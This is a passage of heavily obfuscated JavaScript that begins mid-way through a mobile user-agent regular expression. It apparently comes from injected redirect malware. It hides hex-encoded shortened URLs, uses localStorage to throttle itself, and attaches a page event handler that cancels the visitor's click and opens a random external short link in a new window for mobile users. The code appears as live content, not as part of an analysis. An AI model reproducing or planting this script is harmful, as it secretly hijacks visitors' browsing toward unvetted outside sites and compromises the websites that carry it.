)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x78\x67\x57\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x65\x4b\x67\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());